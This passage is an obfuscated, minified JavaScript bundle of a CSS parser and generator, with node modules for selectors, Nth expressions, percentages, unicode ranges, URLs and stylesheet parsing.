l=this[Df(0x967)](0x0,Df(0xbca))||this[Df(0x967)](0x0,Df(0x527))?this[Df(0x420)]():this[Df(0xe8f)](),U=this[Df(0xa18)],this[Df(0x222)](),this[Df(0x967)](0x0,'of')&&(this[Df(0x51f)](),x=this[Df(0x61f)](),U=this[Df(0xa18)]),{'type':Df(0x596),'loc':this[Df(0xd7b)](J,U),'nth':l,'selector':x};}function D(J){const DG=Dg;this[DG(0xd7a)](J[DG(0x8da)]),null!==J[DG(0xee7)]&&(this[DG(0x88e)](j['Vy'],'of'),this[DG(0xd7a)](J[DG(0xee7)]));}},0x6cc:(K,R,h)=>{'use strict';const Dp=a2S;h['r'](R),h['d'](R,{'generate':()=>D,'name':()=>X,'parse':()=>A,'structure':()=>O});var j=h(0x11ac);const X=Dp(0x9a0),O={'value':String};function A(){const Dk=Dp;return{'type':Dk(0x9a0),'loc':this[Dk(0xd7b)](this[Dk(0xa18)],this[Dk(0x376)]),'value':this[Dk(0x2bd)](j['wN'])};}function D(J){const DH=Dp;this[DH(0x88e)](j['wN'],J[DH(0x743)]);}},0x1585:(K,R,h)=>{'use strict';const Dq=a2S;h['r'](R),h['d'](R,{'generate':()=>A,'name':()=>j,'parse':()=>O,'structure':()=>X});const j=Dq(0xed0),X={'value':String};function O(){const Db=Dq,D=this[Db(0xa18)];return this[Db(0x51f)](),{'type':Db(0xed0),'loc':this[Db(0xd7b)](D,this[Db(0xa18)]),'value':this[Db(0xe56)](D)};}function A(D){const DY=Dq;this[DY(0xb48)](D[DY(0x743)]);}},0x1cb1:(K,R,h)=>{'use strict';const DP=a2S;h['r'](R),h['d'](R,{'generate':()=>D,'name':()=>X,'parse':()=>A,'structure':()=>O});var j=h(0x11ac);const X=DP(0xf6d),O={'children':[[]]};function A(J,l){const Dv=DP,U=this[Dv(0xa18)];let x=null;return this[Dv(0x4d7)](j['AJ']),x=J[Dv(0xa4a)](this,l),this[Dv(0x823)]||this[Dv(0x4d7)](j['no']),{'type':Dv(0xf6d),'loc':this[Dv(0xd7b)](U,this[Dv(0xa18)]),'children':x};}function D(J){const DQ=DP;this[DQ(0x88e)](j['AJ'],'('),this[DQ(0x3f1)](J),this[DQ(0x88e)](j['no'],')');}},0x2525:(K,R,h)=>{'use strict';const DW=a2S;h['r'](R),h['d'](R,{'generate':()=>D,'name':()=>X,'parse':()=>A,'structure':()=>O});var j=h(0x11ac);const X=DW(0x39a),O={'value':String};function A(){const Dw=DW;return{'type':Dw(0x39a),'loc':this[Dw(0xd7b)](this[Dw(0xa18)],this[Dw(0x376)]),'value':this[Dw(0x51e)](j['Ne'])};}function D(J){const J0=DW;this[J0(0x88e)](j['Ne'],J[J0(0x743)]+'%');}},0x6a6:(K,R,h)=>{'use strict';const J1=a2S;h['r'](R),h['d'](R,{'generate':()=>J,'name':()=>X,'parse':()=>D,'structure':()=>A,'walkContext':()=>O});var j=h(0x11ac);const X=J1(0x57a),O=J1(0x1d2),A={'name':String,'children':[[J1(0xc00)],null]};function D(){const J2=J1,U=this[J2(0xa18)];let x,I,E=null;return this[J2(0x4d7)](j['Qx']),this[J2(0x1ef)]===j['zt']?(x=this[J2(0x333)](),I=x[J2(0xcc9)](),this[J2(0x7bf)](0x0)==j['no']?E=this[J2(0xc43)]():hasOwnProperty[J2(0xa4a)](this[J2(0x4fe)],I)?(this[J2(0x222)](),E=this[J2(0x4fe)][I][J2(0xa4a)](this),this[J2(0x222)]()):(E=this[J2(0xc43)](),E[J2(0xfbc)](this[J2(0xc00)](null,!0x1))),this[J2(0x4d7)](j['no'])):x=this[J2(0x2bd)](j['Vy']),{'type':J2(0x57a),'loc':this[J2(0xd7b)](U,this[J2(0xa18)]),'name':x,'children':E};}function J(U){const J3=J1;this[J3(0x88e)](j['Qx'],':'),null===U[J3(0x3f1)]?this[J3(0x88e)](j['Vy'],U[J3(0xc58)]):(this[J3(0x88e)](j['zt'],U[J3(0xc58)]+'('),this[J3(0x3f1)](U),this[J3(0x88e)](j['no'],')'));}},0x866:(K,R,h)=>{'use strict';const J4=a2S;h['r'](R),h['d'](R,{'generate':()=>J,'name':()=>X,'parse':()=>D,'structure':()=>A,'walkContext':()=>O});var j=h(0x11ac);const X=J4(0xcdf),O=J4(0x1d2),A={'name':String,'children':[[J4(0xc00)],null]};function D(){const J5=J4,U=this[J5(0xa18)];let x,I,E=null;return this[J5(0x4d7)](j['Qx']),this[J5(0x4d7)](j['Qx']),this[J5(0x1ef)]===j['zt']?(x=this[J5(0x333)](),I=x[J5(0xcc9)](),this[J5(0x7bf)](0x0)==j['no']?E=this[J5(0xc43)]():hasOwnProperty[J5(0xa4a)](this[J5(0x4fe)],I)?(this[J5(0x222)](),E=this[J5(0x4fe)][I][J5(0xa4a)](this),this[J5(0x222)]()):(E=this[J5(0xc43)](),E[J5(0xfbc)](this[J5(0xc00)](null,!0x1))),this[J5(0x4d7)](j['no'])):x=this[J5(0x2bd)](j['Vy']),{'type':J5(0xcdf),'loc':this[J5(0xd7b)](U,this[J5(0xa18)]),'name':x,'children':E};}function J(U){const J6=J4;this[J6(0x88e)](j['Qx'],':'),this[J6(0x88e)](j['Qx'],':'),null===U[J6(0x3f1)]?this[J6(0x88e)](j['Vy'],U[J6(0xc58)]):(this[J6(0x88e)](j['zt'],U[J6(0xc58)]+'('),this[J6(0x3f1)](U),this[J6(0x88e)](j['no'],')'));}},0xf52:(K,R,h)=>{'use strict';const J8=a2S;h['r'](R),h['d'](R,{'generate':()=>U,'name':()=>A,'parse':()=>J,'structure':()=>D});var j=h(0x11ac);const X=0x2f;function O(){const J7=a2S;switch(this[J7(0x222)](),this[J7(0x1ef)]){case j['wN']:return this[J7(0x9a0)]();case j['zt']:return this[J7(0xf50)](this[J7(0x4af)],this[J7(0x7e4)][J7(0x1e0)]);default:this[J7(0xa0f)](J7(0xf24));}}const A=J8(0x88c),D={'left':[J8(0x9a0),J8(0xf50)],'right':[J8(0x9a0),J8(0xf50),null]};function J(){const J9=J8,x=this[J9(0xa18)],I=O[J9(0xa4a)](this);let E=null;return this[J9(0x222)](),this[J9(0x7f8)](X)&&(this[J9(0xf9b)](X),E=O[J9(0xa4a)](this)),{'type':J9(0x88c),'loc':this[J9(0xd7b)](x,this[J9(0xa18)]),'left':I,'right':E};}function U(x){const Jc=J8;this[Jc(0xd7a)](x[Jc(0x255)]),this[Jc(0x88e)](j['_i'],'/'),x[Jc(0x865)]?this[Jc(0xd7a)](x[Jc(0x865)]):this[Jc(0xd7a)](j['wN'],0x1);}},0xc13:(K,R,h)=>{'use strict';const JN=a2S;h['r'](R),h['d'](R,{'generate':()=>J,'name':()=>O,'parse':()=>D,'structure':()=>A});var j=h(0x11ac);function X(){const JS=a2S;return this[JS(0xd6f)]>0x0&&this[JS(0x6dc)](-0x1)===j['M$']?this[JS(0xd6f)]>0x1?this[JS(0x5fa)](this[JS(0xd6f)]-0x1):this[JS(0x69c)]:this[JS(0xa18)];}const O=JN(0xc00),A={'value':String};function D(U,x){const JZ=JN,I=this[JZ(0x5fa)](this[JZ(0xd6f)]);let E;return this[JZ(0x858)](this[JZ(0xd6f)],U||this[JZ(0x686)]),E=x&&this[JZ(0xa18)]>I?X[JZ(0xa4a)](this):this[JZ(0xa18)],{'type':JZ(0xc00),'loc':this[JZ(0xd7b)](I,E),'value':this[JZ(0xd9c)](I,E)};}function J(U){const JK=JN;this[JK(0xb48)](U[JK(0x743)]);}},0x21d3:(K,R,h)=>{'use strict';const Jh=a2S;h['r'](R),h['d'](R,{'generate':()=>x,'name':()=>A,'parse':()=>U,'structure':()=>J,'walkContext':()=>D});var j=h(0x11ac);function X(){const Je=a2S;return this[Je(0xc00)](this[Je(0x6bc)],!0x0);}function O(){const JR=a2S,I=this[JR(0x61f)]();return JR(0xc00)!==I[JR(0x41d)]&&!0x1===this[JR(0x823)]&&this[JR(0x1ef)]!==j['X6']&&this[JR(0xa0f)](),I;}const A=Jh(0xe0d),D=Jh(0xadc),J={'prelude':[Jh(0x61f),Jh(0xc00)],'block':[Jh(0xc39)]};function U(){const Ji=Jh,I=this[Ji(0xd6f)],E=this[Ji(0xa18)];let z,F;return z=this[Ji(0x50b)]?this[Ji(0x6c7)](O,X):X[Ji(0xa4a)](this,I),F=this[Ji(0xc39)](!0x0),{'type':Ji(0xe0d),'loc':this[Ji(0xd7b)](E,this[Ji(0xa18)]),'prelude':z,'block':F};}function x(I){const Jj=Jh;this[Jj(0xd7a)](I[Jj(0xdd6)]),this[Jj(0xd7a)](I[Jj(0xd3d)]);}},0x25d9:(K,R,h)=>{'use strict';const JX=a2S;h['r'](R),h['d'](R,{'generate':()=>D,'name':()=>X,'parse':()=>A,'structure':()=>O});var j=h(0x11ac);const X=JX(0xced),O={'root':[JX(0x61f),JX(0xc00),null],'limit':[JX(0x61f),JX(0xc00),null]};function A(){const Jt=JX;let J=null,l=null;this[Jt(0x222)]();const U=this[Jt(0xa18)];return this[Jt(0x1ef)]===j['AJ']&&(this[Jt(0x51f)](),this[Jt(0x222)](),J=this[Jt(0x6c7)](this[Jt(0x61f)],()=>this[Jt(0xc00)](!0x1,!0x0)),this[Jt(0x222)](),this[Jt(0x4d7)](j['no'])),this[Jt(0x7bf)](0x0)===j['Vy']&&(this[Jt(0x222)](),this[Jt(0x19f)]('to'),this[Jt(0x222)](),this[Jt(0x4d7)](j['AJ']),this[Jt(0x222)](),l=this[Jt(0x6c7)](this[Jt(0x61f)],()=>this[Jt(0xc00)](!0x1,!0x0)),this[Jt(0x222)](),this[Jt(0x4d7)](j['no'])),{'type':Jt(0xced),'loc':this[Jt(0xd7b)](U,this[Jt(0xa18)]),'root':J,'limit':l};}function D(J){const JO=JX;J[JO(0xcd1)]&&(this[JO(0x88e)](j['AJ'],'('),this[JO(0xd7a)](J[JO(0xcd1)]),this[JO(0x88e)](j['no'],')')),J[JO(0xd91)]&&(this[JO(0x88e)](j['Vy'],'to'),this[JO(0x88e)](j['AJ'],'('),this[JO(0xd7a)](J[JO(0xd91)]),this[JO(0x88e)](j['no'],')'));}},0x96c:(K,R,h)=>{'use strict';const JA=a2S;h['r'](R),h['d'](R,{'generate':()=>A,'name':()=>j,'parse':()=>O,'structure':()=>X});const j=JA(0x707),X={'children':[[JA(0x2bf),JA(0x491),JA(0x93f),JA(0xab5),JA(0x57a),JA(0xcdf),JA(0x9f2)]]};function O(){const JD=JA,D=this[JD(0x4af)](this[JD(0x7e4)][JD(0x707)]);return null===this[JD(0x788)](D)&&this[JD(0xa0f)](JD(0x8ff)),{'type':JD(0x707),'loc':this[JD(0xe5d)](D),'children':D};}function A(D){const JJ=JA;this[JJ(0x3f1)](D);}},0x13a4:(K,R,h)=>{'use strict';const Jl=a2S;h['r'](R),h['d'](R,{'generate':()=>J,'name':()=>X,'parse':()=>D,'structure':()=>A,'walkContext':()=>O});var j=h(0x11ac);const X=Jl(0x61f),O=Jl(0xee7),A={'children':[[Jl(0x707),Jl(0xc00)]]};function D(){const JU=Jl,U=this[JU(0xc43)]();for(;!this[JU(0x823)]&&(U[JU(0xfbc)](this[JU(0x707)]()),this[JU(0x1ef)]===j['A9']);)this[JU(0x51f)]();return{'type':JU(0x61f),'loc':this[JU(0xe5d)](U),'children':U};}function J(U){const Jx=Jl;this[Jx(0x3f1)](U,()=>this[Jx(0x88e)](j['A9'],','));}},0x1bb8:(K,R,h)=>{'use strict';const Ja=a2S;h['r'](R),h['d'](R,{'generate':()=>J,'name':()=>O,'parse':()=>D,'structure':()=>A});var j=h(0x11ac),X=h(0x18bf);const O=Ja(0x17f),A={'value':String};function D(){const JI=Ja;return{'type':JI(0x17f),'loc':this[JI(0xd7b)](this[JI(0xa18)],this[JI(0x376)]),'value':(0x0,X['D'])(this[JI(0x2bd)](j['Qf']))};}function J(U){const JE=Ja;this[JE(0x88e)](j['Qf'],(0x0,X['l'])(U[JE(0x743)]));}},0x16dd:(K,R,h)=>{'use strict';const JF=a2S;h['r'](R),h['d'](R,{'generate':()=>x,'name':()=>A,'parse':()=>U,'structure':()=>J,'walkContext':()=>D});var j=h(0x11ac);const X=0x21;function O(){const Jz=a2S;return this[Jz(0xc00)](null,!0x1);}const A=JF(0xfac),D=JF(0xfae),J={'children':[[JF(0x987),JF(0x24f),JF(0x728),JF(0x562),JF(0xe0d),JF(0xc00)]]};function U(){const Jd=JF,I=this[Jd(0xa18)],E=this[Jd(0xc43)]();let z;for(;!this[Jd(0x823)];){switch(this[Jd(0x1ef)]){case j['M$']:this[Jd(0x51f)]();continue;case j['Mw']:if(this[Jd(0xa81)](this[Jd(0xa18)]+0x2)!==X){this[Jd(0x51f)]();continue;}z=this[Jd(0x987)]();break;case j['lh']:z=this[Jd(0x24f)]();break;case j['zG']:z=this[Jd(0x728)]();break;case j['zu']:z=this[Jd(0x6c7)](this[Jd(0x562)],O);break;default:z=this[Jd(0x6c7)](this[Jd(0xe0d)],O);}E[Jd(0xfbc)](z);}return{'type':Jd(0xfac),'loc':this[Jd(0xd7b)](I,this[Jd(0xa18)]),'children':E};}function x(I){const JM=JF;this[JM(0x3f1)](I);}},0x839:(K,R,h)=>{'use strict';const Js=a2S;h['r'](R),h['d'](R,{'generate':()=>D,'name':()=>X,'parse':()=>A,'structure':()=>O});var j=h(0x11ac);const X=Js(0xa50),O={'declaration':Js(0xa24)};function A(){const JT=Js,J=this[JT(0xa18)];this[JT(0x4d7)](j['AJ']),this[JT(0x222)]();const l=this[JT(0xa24)]();return this[JT(0x823)]||this[JT(0x4d7)](j['no']),{'type':JT(0xa50),'loc':this[JT(0xd7b)](J,this[JT(0xa18)]),'declaration':l};}function D(J){const Jo=Js;this[Jo(0x88e)](j['AJ'],'('),this[Jo(0xd7a)](J[Jo(0x2f9)]),this[Jo(0x88e)](j['no'],')');}},0x24dc:(K,R,h)=>{'use strict';const Jn=a2S;h['r'](R),h['d'](R,{'generate':()=>x,'name':()=>D,'parse':()=>U,'structure':()=>J});var j=h(0x11ac);const X=0x2a,O=0x7c;function A(){const Jm=a2S;this[Jm(0x1ef)]!==j['Vy']&&!0x1===this[Jm(0x7f8)](X)&&this[Jm(0xa0f)](Jm(0xa25)),this[Jm(0x51f)]();}const D=Jn(0x2bf),J={'name':String};function U(){const Jy=Jn,I=this[Jy(0xa18)];return this[Jy(0x7f8)](O)?(this[Jy(0x51f)](),A[Jy(0xa4a)](this)):(A[Jy(0xa4a)](this),this[Jy(0x7f8)](O)&&(this[Jy(0x51f)](),A[Jy(0xa4a)](this))),{'type':Jy(0x2bf),'loc':this[Jy(0xd7b)](I,this[Jy(0xa18)]),'name':this[Jy(0xe56)](I)};}function x(I){const Jr=Jn;this[Jr(0xb48)](I[Jr(0xc58)]);}},0xf7d:(K,R,j)=>{'use strict';const JL=a2S;j['r'](R),j['d'](R,{'generate':()=>M,'name':()=>E,'parse':()=>F,'structure':()=>z});var X=j(0x11ac);const O=0x2b,A=0x2d,D=0x3f;function J(T,y){const JC=a2S;let C=0x0;for(let B=this[JC(0xa18)]+T;B<this[JC(0x376)];B++){const V=this[JC(0xa81)](B);if(V===A&&y&&0x0!==C)return J[JC(0xa4a)](this,T+C+0x1,!0x1),-0x1;(0x0,X['tB'])(V)||this[JC(0xa0f)](y&&0x0!==C?JC(0x370)+(C<0x6?JC(0xb96):'')+JC(0x795):C<0x6?JC(0x851):JC(0xb3d),B),++C>0x6&&this[JC(0xa0f)](JC(0x275),B);}return this[JC(0x51f)](),C;}function U(T){const JB=a2S;let y=0x0;for(;this[JB(0x7f8)](D);)++y>T&&this[JB(0xa0f)](JB(0xe75)),this[JB(0x51f)]();}function x(T){const Ju=a2S;this[Ju(0xa81)](this[Ju(0xa18)])!==T&&this[Ju(0xa0f)]((T===O?Ju(0xd0c):Ju(0x370))+Ju(0x795));}function I(){const JV=a2S;let T=0x0;switch(this[JV(0x1ef)]){case X['wN']:if(T=J[JV(0xa4a)](this,0x1,!0x0),this[JV(0x7f8)](D)){U[JV(0xa4a)](this,0x6-T);break;}if(this[JV(0x1ef)]===X['fg']||this[JV(0x1ef)]===X['wN']){x[JV(0xa4a)](this,A),J[JV(0xa4a)](this,0x1,!0x1);break;}break;case X['fg']:T=J[JV(0xa4a)](this,0x1,!0x0),T>0x0&&U[JV(0xa4a)](this,0x6-T);break;default:if(this[JV(0xf9b)](O),this[JV(0x1ef)]===X['Vy']){T=J[JV(0xa4a)](this,0x0,!0x0),T>0x0&&U[JV(0xa4a)](this,0x6-T);break;}if(this[JV(0x7f8)](D)){this[JV(0x51f)](),U[JV(0xa4a)](this,0x5);break;}this[JV(0xa0f)](JV(0xb45));}}const E=JL(0x8c3),z={'value':String};function F(){const Jg=JL,T=this[Jg(0xa18)];return this[Jg(0x19f)]('u'),I[Jg(0xa4a)](this),{'type':Jg(0x8c3),'loc':this[Jg(0xd7b)](T,this[Jg(0xa18)]),'value':this[Jg(0xe56)](T)};}function M(T){const Jf=JL;this[Jf(0xb48)](T[Jf(0x743)]);}},0x1d78:(K,R,h)=>{'use strict';const JG=a2S;h['r'](R),h['d'](R,{'generate':()=>U,'name':()=>A,'parse':()=>J,'structure':()=>D});var j=h(0x15b1),X=h(0x18bf),O=h(0x11ac);const A=JG(0xf7f),D={'value':String};function J(){const Jp=JG,x=this[Jp(0xa18)];let I;switch(this[Jp(0x1ef)]){case O['s0']:I=j['D'](this[Jp(0x2bd)](O['s0']));break;case O['zt']:this[Jp(0xe6c)](this[Jp(0xa18)],this[Jp(0x376)],Jp(0x1d9))||this[Jp(0xa0f)](Jp(0xbd6)),this[Jp(0x4d7)](O['zt']),this[Jp(0x222)](),I=X['D'](this[Jp(0x2bd)](O['Qf'])),this[Jp(0x222)](),this[Jp(0x823)]||this[Jp(0x4d7)](O['no']);break;default:this[Jp(0xa0f)](Jp(0x729));}return{'type':Jp(0xf7f),'loc':this[Jp(0xd7b)](x,this[Jp(0xa18)]),'value':I};}function U(x){const Jk=JG;this[Jk(0x88e)](O['s0'],j['l'](x[Jk(0x743)]));}},0x2298:(K,R,h)=>{'use strict';const JH=a2S;h['r'](R),h['d'](R,{'generate':()=>A,'name':()=>j,'parse':()=>O,'structure':()=>X});const j=JH(0x1e0),X={'children':[[]]};function O(){const Jq=JH,D=this[Jq(0xa18)],J=this[Jq(0x4af)](this[Jq(0x7e4)][Jq(0x1e0)]);return{'type':Jq(0x1e0),'loc':this[Jq(0xd7b)](D,this[Jq(0xa18)]),'children':J};}function A(D){const Jb=JH;this[Jb(0x3f1)](D);}},0x320:(K,R,h)=>{'use strict';const JY=a2S;h['r'](R),h['d'](R,{'generate':()=>J,'name':()=>O,'parse':()=>D,'structure':()=>A});var j=h(0x11ac);const X=Object[JY(0x171)]({'type':JY(0xc14),'loc':null,'value':'\x20'}),O=JY(0xc14),A={'value':String};function D(){const JP=JY;return this[JP(0x4d7)](j['M$']),X;}function J(U){const Jv=JY;this[Jv(0x88e)](j['M$'],U[Jv(0x743)]);}},0x6d7:(Y,c0,c1)=>{'use strict';const JQ=a2S;c1['r'](c0),c1['d'](c0,{'AnPlusB':()=>c2[JQ(0x3db)],'Atrule':()=>c3[JQ(0x3db)],'AtrulePrelude':()=>c4[JQ(0x3db)],'AttributeSelector':()=>c5[JQ(0x3db)],'Block':()=>c6[JQ(0x3db)],'Brackets':()=>c7[JQ(0x3db)],'CDC':()=>c8[JQ(0x3db)],'CDO':()=>c9[JQ(0x3db)],'ClassSelector':()=>cc[JQ(0x3db)],'Combinator':()=>cS[JQ(0x3db)],'Comment':()=>cN[JQ(0x3db)],'Condition':()=>cZ[JQ(0x3db)],'Declaration':()=>cK[JQ(0x3db)],'DeclarationList':()=>ce[JQ(0x3db)],'Dimension':()=>cR[JQ(0x3db)],'Feature':()=>ch[JQ(0x3db)],'FeatureFunction':()=>ci[JQ(0x3db)],'FeatureRange':()=>cj[JQ(0x3db)],'Function':()=>cX[JQ(0x3db)],'GeneralEnclosed':()=>ct[JQ(0x3db)],'Hash':()=>cO[JQ(0x3db)],'IdSelector':()=>cD[JQ(0x3db)],'Identifier':()=>cA[JQ(0x3db)],'Layer':()=>cJ[JQ(0x3db)],'LayerList':()=>cl[JQ(0x3db)],'MediaQuery':()=>cU[JQ(0x3db)],'MediaQueryList':()=>cx[JQ(0x3db)],'NestingSelector':()=>ca[JQ(0x3db)],'Nth':()=>cI[JQ(0x3db)],'Number':()=>cE[JQ(0x3db)],'Operator':()=>cz[JQ(0x3db)],'Parentheses':()=>cF[JQ(0x3db)],'Percentage':()=>cd[JQ(0x3db)],'PseudoClassSelector':()=>cM[JQ(0x3db)],'PseudoElementSelector':()=>cs[JQ(0x3db)],'Ratio':()=>cT[JQ(0x3db)],'Raw':()=>co[JQ(0x3db)],'Rule':()=>cm[JQ(0x3db)],'Scope':()=>cn[JQ(0x3db)],'Selector':()=>cy[JQ(0x3db)],'SelectorList':()=>cr[JQ(0x3db)],'String':()=>cC[JQ(0x3db)],'StyleSheet':()=>cB[JQ(0x3db)],'SupportsDeclaration':()=>cu[JQ(0x3db)],'TypeSelector':()=>cV[JQ(0x3db)],'UnicodeRange':()=>cL[JQ(0x3db)],'Url':()=>cg[JQ(0x3db)],'Value':()=>cf[JQ(0x3db)],'WhiteSpace':()=>cG[JQ(0x3db)]});var c2=c1(0x1a26),c3=c1(0xdc2),c4=c1(0x1a05),c5=c1(0x578),c6=c1(0x39c),c7=c1(0x23c0),c8=c1(0x2305),c9=c1(0x631),cc=c1(0x41c),cS=c1(0x92b),cN=c1(0x1334),cZ=c1(0xcbc),cK=c1(0x23d),ce=c1(0x201),cR=c1(0x1fa5),ch=c1(0xe8b),ci=c1(0x753),cj=c1(0x752),cX=c1(0x621),ct=c1(0x142),cO=c1(0x2011),cA=c1(0x218a),cD=c1(0x1ee1),cJ=c1(0x1454),cl=c1(0x117c),cU=c1(0x2271),cx=c1(0xfc5),ca=c1(0x76a),cI=c1(0x7df),cE=c1(0x6cc),cz=c1(0x1585),cF=c1(0x1cb1),cd=c1(0x2525),cM=c1(0x6a6),cs=c1(0x866),cT=c1(0xf52),co=c1(0xc13),cm=c1(0x21d3),cn=c1(0x25d9),cy=c1(0x96c),cr=c1(0x13a4),cC=c1(0x1bb8),cB=c1(0x16dd),cu=c1(0x839),cV=c1(0x24dc),cL=c1(0xf7d),cg=c1(0x1d78),cf=c1(0x2298),cG=c1(0x320);},0x791:(Y,c0,c1)=>{'use strict';c1['r'](c0),c1['d'](c0,{'AnPlusB':()=>c2,'Atrule':()=>c3,'AtrulePrelude':()=>c4,'AttributeSelector':()=>c5,'Block':()=>c6,'Brackets':()=>c7,'CDC':()=>c8,'CDO':()=>c9,'ClassSelector':()=>cc,'Combinator':()=>cS,'Comment':()=>cN,'Condition':()=>cZ,'Declaration':()=>cK,'DeclarationList':()=>ce,'Dimension':()=>cR,'Feature':()=>ch,'FeatureFunction':()=>ci,'FeatureRange':()=>cj,'Function':()=>cX,'GeneralEnclosed':()=>ct,'Hash':()=>cO,'IdSelector':()=>cD,'Identifier':()=>cA,'Layer':()=>cJ,'LayerList':()=>cl,'MediaQuery':()=>cU,'MediaQueryList':()=>cx,'NestingSelector':()=>ca,'Nth':()=>cI,'Number':()=>cE,'Operator':()=>cz,'Parentheses':()=>cF,'Percentage':()=>cd,'PseudoClassSelector':()=>cM,'PseudoElementSelector':()=>cs,'Ratio':()=>cT,'Raw':()=>co,'Rule':()=>cm,'Scope':()=>cn,'Selector':()=>cy,'SelectorList':()=>cr,'String':()=>cC,'StyleSheet':()=>cB,'SupportsDeclaration':()=>cu,'TypeSelector':()=>cV,'UnicodeRange':()=>cL,'Url':()=>cg,'Value':()=>cf,'WhiteSpace':()=>cG});var c2=c1(0x1a26),c3=c1(0xdc2),c4=c1(0x1a05),c5=c1(0x578),c6=c1(0x39c),c7=c1(0x23c0),c8=c1(0x2305),c9=c1(0x631),cc=c1(0x41c),cS=c1(0x92b),cN=c1(0x1334),cZ=c1(0xcbc),cK=c1(0x23d),ce=c1(0x201),cR=c1(0x1fa5),ch=c1(0xe8b),ci=c1(0x753),cj=c1(0x752),cX=c1(0x621),ct=c1(0x142),cO=c1(0x2011),cA=c1(0x218a),cD=c1(0x1ee1),cJ=c1(0x1454),cl=c1(0x117c),cU=c1(0x2271),cx=c1(0xfc5),ca=c1(0x76a),cI=c1(0x7df),cE=c1(0x6cc),cz=c1(0x1585),cF=c1(0x1cb1),cd=c1(0x2525),cM=c1(0x6a6),cs=c1(0x866),cT=c1(0xf52),co=c1(0xc13),cm=c1(0x21d3),cn=c1(0x25d9),cy=c1(0x96c),cr=c1(0x13a4),cC=c1(0x1bb8),cB=c1(0x16dd),cu=c1(0x839),cV=c1(0x24dc),cL=c1(0xf7d),cg=c1(0x1d78),cf=c1(0x2298),cG=c1(0x320);},0x242f:(K,R,h)=>{'use strict';h['d'](R,{'A':()=>U});var j=h(0x20af);const X={'parse'(){const JW=a2S;return this[JW(0x7d1)](this[JW(0x61f)]());}},O={'parse'(){const Jw=a2S;return this[Jw(0x7d1)](this[Jw(0x707)]());}},A={'parse'(){const l0=a2S;return this[l0(0x7d1)](this[l0(0x420)]());}},D={'parse':j['T']},J={'parse'(){const l1=a2S;return this[l1(0x7d1)](this[l1(0x596)]());}},U={'dir':A,'has':X,'lang':D,'matches':X,'is':X,'-moz-any':X,'-webkit-any':X,'where':X,'not':X,'nth-child':J,'nth-last-child':J,'nth-last-of-type':J,'nth-of-type':J,'slotted':O,'host':O,'host-context':O};},0x20af:(K,R,h)=>{'use strict';h['d'](R,{'T':()=>j});var i=h(0x11ac);function j(){const l2=a2S,X=this[l2(0xc43)]();this[l2(0x222)]();O:for(;!this[l2(0x823)];){switch(this[l2(0x1ef)]){case i['Vy']:X[l2(0xfbc)](this[l2(0x420)]());break;case i['Qf']:X[l2(0xfbc)](this[l2(0x17f)]());break;case i['A9']:X[l2(0xfbc)](this[l2(0xed0)]());break;case i['no']:break O;default:this[l2(0xa0f)](l2(0x12e));}this[l2(0x222)]();}return X;}},0x83b:(K,R,h)=>{'use strict';h['d'](R,{'A':()=>i});const i={'getNode':h(0x1a1e)['A']};},0x1a1e:(K,R,h)=>{'use strict';h['d'](R,{'A':()=>x});var j=h(0x11ac);const X=0x23,O=0x2a,A=0x2b,D=0x2d,J=0x2f,U=0x75;function x(I){const l3=a2S;switch(this[l3(0x1ef)]){case j['Vw']:return this[l3(0xb92)]();case j['A9']:return this[l3(0xed0)]();case j['AJ']:return this[l3(0xf6d)](this[l3(0x4af)],I[l3(0x78c)]);case j['hk']:return this[l3(0xd15)](this[l3(0x4af)],I[l3(0x78c)]);case j['Qf']:return this[l3(0x17f)]();case j['fg']:return this[l3(0x77d)]();case j['Ne']:return this[l3(0x39a)]();case j['wN']:return this[l3(0x9a0)]();case j['zt']:return this[l3(0xe6c)](this[l3(0xa18)],this[l3(0x376)],l3(0x1d9))?this[l3(0xf7f)]():this[l3(0xf50)](this[l3(0x4af)],I[l3(0x78c)]);case j['s0']:return this[l3(0xf7f)]();case j['Vy']:return this[l3(0xb40)](this[l3(0xa18)],U)&&this[l3(0xb40)](this[l3(0xa18)]+0x1,A)?this[l3(0x8c3)]():this[l3(0x420)]();case j['_i']:{const E=this[l3(0xa81)](this[l3(0xa18)]);if(E===J||E===O||E===A||E===D)return this[l3(0xed0)]();E===X&&this[l3(0xa0f)](l3(0x683),this[l3(0xa18)]+0x1);break;}}}},0x80b:(K,R,h)=>{'use strict';h['r'](R),h['d'](R,{'AtrulePrelude':()=>j['A'],'Selector':()=>X['A'],'Value':()=>O['A']});var j=h(0x83b),X=h(0xc96),O=h(0x207a);},0xc96:(K,R,h)=>{'use strict';h['d'](R,{'A':()=>j});var i=h(0x11ac);const j={'onWhiteSpace':function(X,O){const l4=a2S;null!==O[l4(0x6eb)]&&l4(0x9f2)!==O[l4(0x6eb)][l4(0x41d)]&&null!==X&&l4(0x9f2)!==X[l4(0x41d)]&&O[l4(0xfbc)]({'type':l4(0x9f2),'loc':null,'name':'\x20'});},'getNode':function(){const l5=a2S;switch(this[l5(0x1ef)]){case i['hk']:return this[l5(0xab5)]();case i['Vw']:return this[l5(0x491)]();case i['Qx']:return this[l5(0x6dc)](0x1)===i['Qx']?this[l5(0xcdf)]():this[l5(0x57a)]();case i['Vy']:return this[l5(0x2bf)]();case i['wN']:case i['Ne']:return this[l5(0x39a)]();case i['fg']:0x2e===this[l5(0xa81)](this[l5(0xa18)])&&this[l5(0xa0f)](l5(0xf2e),this[l5(0xa18)]+0x1);break;case i['_i']:switch(this[l5(0xa81)](this[l5(0xa18)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[l5(0x9f2)]();case 0x2e:return this[l5(0x93f)]();case 0x2a:case 0x7c:return this[l5(0x2bf)]();case 0x23:return this[l5(0x491)]();case 0x26:return this[l5(0x81d)]();}}}};},0x207a:(K,R,h)=>{'use strict';h['d'](R,{'A':()=>D});var j=h(0x1a1e),X=h(0x1dd3),O=h(0x20a0);function A(J){const l6=a2S;return null!==J&&l6(0xed0)===J[l6(0x41d)]&&('-'===J[l6(0x743)][J[l6(0x743)][l6(0x606)]-0x1]||'+'===J[l6(0x743)][J[l6(0x743)][l6(0x606)]-0x1]);}const D={'getNode':j['A'],'onWhiteSpace'(J,l){const l7=a2S;A(J)&&(J[l7(0x743)]='\x20'+J[l7(0x743)]),A(l[l7(0x6eb)])&&(l[l7(0x6eb)][l7(0x743)]+='\x20');},'expression':X['A'],'var':O['A']};},0xab3:(K,R,h)=>{'use strict';const lc=a2S;h['d'](R,{'A':()=>A});var j=h(0xd15),X=h(0x9f5);function O(D){const 